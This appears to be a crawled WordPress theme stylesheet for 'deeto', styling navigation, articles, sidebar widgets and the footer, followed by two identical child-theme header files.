/* line 100, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul a {
  display: inline-flex;
  padding: .75rem 1rem;
  background-color: #ffff;
}

/* line 105, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul a:hover {
  background: #ededed;
}

@media (max-width: 968px) {
  /* line 100, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  header#masthead .main-navigation ul ul a {
    display: block;
    padding: .5rem .75rem;
    font-size: 1rem;
  }
}

/* line 116, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul .menu-item-has-children::after, header#masthead .main-navigation ul ul .page_item_has_children::after {
  content: '⮟';
  position: absolute;
  top: 50%;
  transform: rotate(270deg) !important;
  right: 8px;
  transform: translateY(-50%);
  font-size: 12px;
}

/* line 130, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu-toggle {
  background: none;
  border: none;
  position: absolute;
  top: 10%;
  right: 2rem;
}

/* line 137, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu-toggle img {
  width: 1.5rem;
  height: auto;
}

/* line 145, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.entry-meta {
  margin-bottom: 0.5rem;
}

/* line 151, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary article {
  background: white;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 25px;
  border-radius: 20px;
}

/* line 158, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary a {
  text-decoration: none;
}

@media only screen and (max-width: 600px) {
  /* line 150, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  #primary {
    padding: 20px;
    margin-left: 0;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 150, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  #primary {
    margin: 0;
    padding: 0;
  }
}

/* line 173, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary .entry-title a {
  text-decoration: none;
  color: #121212;
}

/* line 180, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary {
  background: white;
  color: #1b1b1b;
  border-radius: 20px;
}

/* line 185, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul {
  list-style: none;
  margin: 0;
}

/* line 189, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul li {
  padding: 10px 0;
}

/* line 192, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul li a {
  color: #1e73be;
}

/* line 198, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary .widget {
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 20px;
}

/* Footer Styles */
/* line 207, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer {
  background-color: #ffffff;
  color: #000000;
  padding: 20px 0;
  text-align: center;
}

/* line 213, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px;
}

/* line 218, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner .footer-menu-container {
  margin-bottom: 20px;
}

/* line 222, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu {
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
}

/* line 228, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li {
  margin: 0 10px;
}

/* line 231, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li a {
  color: #000000;
  text-decoration: none;
  font-size: 14px;
}

/* line 236, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li a:hover {
  text-decoration: underline;
}

/* line 244, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer a {
  color: #000000;
  text-decoration: none;
}

/* line 248, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer a:hover {
  text-decoration: underline;
}

/* line 253, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-text {
  margin-top: 10px;
  font-size: 14px;
  color: #498bb7;
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.anxman.org/wp-content/themes/deeto-child/style.css?ver=6.7.4
body_size: 44
content:
/*
Theme Name: deeto Child
Template: deeto
Author: steven
Description: deeto is simple, super fast and SEO Friendly theme that is suitable for personal blogs and other sites such as portolio and daily news etc.
Tags: custom-background,custom-logo,custom-menu,featured-images,threaded-comments,translation-ready
Version: 3.3.2.1723108973
Updated: 2024-08-08 09:22:53

*/



--- FILE ---
content_type: text/css
request_url: https://www.anxman.org/wp-content/themes/deeto-child/style.css?ver=2.0.0
body_size: 67
content:
/*
Theme Name: deeto Child
Template: deeto
Author: steven
Description: deeto is simple, super fast and SEO Friendly theme that is suitable for personal blogs and other sites such as portolio and daily news etc.
Tags: custom-background,custom-logo,custom-menu,featured-images,threaded-comments,translation-ready
Version: 3.3.2.1723108973
Updated: 2024-08-08 09:22:53

*/

